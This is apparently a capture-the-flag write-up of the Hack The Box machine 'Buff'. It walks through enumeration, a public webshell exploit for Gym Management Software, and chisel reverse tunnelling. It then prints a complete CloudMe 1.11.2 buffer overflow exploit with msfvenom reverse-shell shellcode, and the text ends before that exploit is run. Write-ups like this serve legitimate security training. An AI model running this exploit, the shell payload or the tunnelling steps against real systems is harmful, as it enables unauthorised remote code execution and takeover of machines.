
Buff is a very nice OSCP style box, where I have to identify the web software running on the site, and exploit it using public exploits to get execution via webshell. For privesc, I’ll find another service I can exploit using public exploits. I’m going to build with my own shell code to create my own shell, and set up the service so that I can connect just by listening on localhost. From there, the exploit script returns an administrator’s shell. In Beyond Root, I’ll go through the first script and do the exploit manually, and see how Defender blocks some of my attempts
Enumeration
nmap scan
1
2
3
4
5
6
7
8
9
10
11
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Buff-full-port-scan.txt 10.10.10.198
Nmap scan report for 10.10.10.198
Host is up (0.18s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
7680/tcp open pando-pub?
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3n's Bro Hut
Port 8080 (HTTP)
Visiting port 8080 shows us a web page about fitness.

The /contact.php page discloses that Gym Management Software is being used.

Using searchsploit we identified a potential exploit.
Foothold
The exploit mimics a shell and allows us to send remote command.



We can upgrade our shell to a more stable shell by uploading nc.exe and executing it:
1
2
3
4
5
6
$ locate nc.exe
/opt/SecLists/Web-Shells/FuzzDB/nc.exe
/usr/share/seclists/Web-Shells/FuzzDB/nc.exe
/usr/share/sqlninja/apps/nc.exe
/usr/share/windows-resources/binaries/nc.exe
$ cp /usr/share/windows-resources/binaries/nc.exe .
Privesc

Using winPEAS we can see that there is an app called CloudMe which is running on local port 8888 but is not running on remote port.
Plus, if we look at C:\Users\shaun\Downloads\, we can find a binary file called CloudMe_1112.exe:
1
2
3
4
5
6
7
8
9
10
PS C:\Users\shaun\Downloads> dir
dir
Directory: C:\Users\shaun\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 16/06/2020 16:26 17830824 CloudMe_1112.exe
In order to transfer it to our local machine, we can take advantage of the current web server:
C:\Users\shaun\Downloads>copy CloudMe_1112.exe C:\xampp\htdocs\gym\
copy CloudMe_1112.exe C:\xampp\htdocs\gym\
1 file(s) copied.
Note: following Stack-Based Buffer Overflows on Windows x86 course on Academy will guide you on writing an exploit for this program.
Port forwarding with chisel
CloudMe is listening only on localhost.
If we want to make this port available to our machine, we can use a SOCKS proxy such as Chisel. Go to the release page and download the last executables for windows and linux amd64.
First, on our Kali machine, we have to set up the Chisel server, listening on any port (here 9999):
1 2 3 4
$ /chisel_1.7.6_linux_amd64 server -p 9999 --reverse 2021/09/07 00:09:35 server: Reverse tunnelling enabled 2021/09/07 00:09:35 server: Fingerprint EFwUZIpNMK9gCrrI3aubBlSlDShKhEzk0ophq0C08S4= 2021/09/07 00:09:35 server: Listening on http://0.0.0.0:9999
Then, on the target machine, tunel the port 8888 to our machine:
C:\>.\chisel.exe client 10.10.14.12:9999 R:8888:127.0.0.1:8888 .\chisel.exe client 10.10.14.12:9999 R:8888:127.0.0.1:8888 2021/09/06 23:17:24 client: Connecting to ws://10.10.14.12:9999 2021/09/06 23:17:26 client: Connected (Latency 188.0315ms)
Exploitation
Looking for CloudMe with searchsploit, we can find multiple exploits:
The first one will worked just fine but we have to replace the shellcode. msfvenom can help us to do that:
1
$ msfvenom -p windows/shell_reverse_tcp LHOST=$(vpnip) LPORT=4444 EXITFUNC=thread -b "\x00\x0d\x0a" -f python --var-name payload
Then we can edit the exploit source file as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
# Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
# Date: 2020-04-27
# Exploit Author: Andy Bowden
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x86
#Instructions:
# Start the CloudMe service and run the script.
import socket
import sys
target = "127.0.0.1"
padding1 = b"\x90" * 1052
EIP = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS = b"\x90" * 30
# msfvenom -p windows/shell_reverse_tcp LHOST=$(vpnip) LPORT=4444 EXITFUNC=thread -b "\x00\x0d\x0a" -f python --var-name payload
payload = b""
payload += b"\xb8\x45\x01\x16\x38\xd9\xed\xd9\x74\x24\xf4\x5f"
payload += b"\x33\xc9\xb1\x52\x83\xef\xfc\x31\x47\x0e\x03\x02"
payload += b"\x0f\xf4\xcd\x70\xe7\x7a\x2d\x88\xf8\x1a\xa7\x6d"
payload += b"\xc9\x1a\xd3\xe6\x7a\xab\x97\xaa\x76\x40\xf5\x5e"
payload += b"\x0c\x24\xd2\x51\xa5\x83\x04\x5c\x36\xbf\x75\xff"
payload += b"\xb4\xc2\xa9\xdf\x85\x0c\xbc\x1e\xc1\x71\x4d\x72"
payload += b"\x9a\xfe\xe0\x62\xaf\x4b\x39\x09\xe3\x5a\x39\xee"
payload += b"\xb4\x5d\x68\xa1\xcf\x07\xaa\x40\x03\x3c\xe3\x5a"
payload += b"\x40\x79\xbd\xd1\xb2\xf5\x3c\x33\x8b\xf6\x93\x7a"
payload += b"\x23\x05\xed\xbb\x84\xf6\x98\xb5\xf6\x8b\x9a\x02"
payload += b"\x84\x57\x2e\x90\x2e\x13\x88\x7c\xce\xf0\x4f\xf7"
payload += b"\xdc\xbd\x04\x5f\xc1\x40\xc8\xd4\xfd\xc9\xef\x3a"
payload += b"\x74\x89\xcb\x9e\xdc\x49\x75\x87\xb8\x3c\x8a\xd7"
payload += b"\x62\xe0\x2e\x9c\x8f\xf5\x42\xff\xc7\x3a\x6f\xff"
payload += b"\x17\x55\xf8\x8c\x25\xfa\x52\x1a\x06\x73\x7d\xdd"
payload += b"\x69\xae\x39\x71\x94\x51\x3a\x58\x53\x05\x6a\xf2"
payload += b"\x72\x26\xe1\x02\x7a\xf3\xa6\x52\xd4\xac\x06\x02"
payload += b"\x94\x1c\xef\x48\x1b\x42\x0f\x73\xf1\xeb\xba\x8e"
payload += b"\x92\x19\x31\x9e\x6e\x76\x47\x9e\x7f\xda\xce\x78"
payload += b"\x15\xf2\x86\xd3\x82\x6b\x83\xaf\x33\x73\x19\xca"
payload += b"\x74\xff\xae\x2b\x3a\x08\xda\x3f\xab\xf8\x91\x1d"
payload += b"\x7a\x06\x0c\x09\xe0\x95\xcb\xc9\x6f\x86\x43\x9e"
payload += b"\x38\x78\x9a\x4a\xd5\x23\x34\x68\x24\xb5\x7f\x28"
payload += b"\xf3\x06\x81\xb1\x76\x32\xa5\xa1\x4e\xbb\xe1\x95"
payload += b"\x1e\xea\xbf\x43\xd9\x44\x0e\x3d\xb3\x3b\xd8\xa9"
payload += b"\x42\x70\xdb\xaf\x4a\x5d\xad\x4f\xfa\x08\xe8\x70"
payload += b"\x33\xdd\xfc\x09\x29\x7d\x02\xc0\xe9\x9d\xe1\xc0"
payload += b"\x07\x36\xbc\x81\xa5\x5b\x3f\x7c\xe9\x65\xbc\x74"
payload += b"\x92\x91\xdc\xfd\x97\xde\x5a\xee\xe5\x4f\x0f\x10"
payload += b"\x59\x6f\x1a"
overrun = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
buf = padding1 + EIP + NOPS + payload + overrun
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,8888))
s.send(buf)
except Exception as e:
print(sys.exc_value)
We forwarded the port 8888 of the target on ou port 8888, now we just have to run the exploit: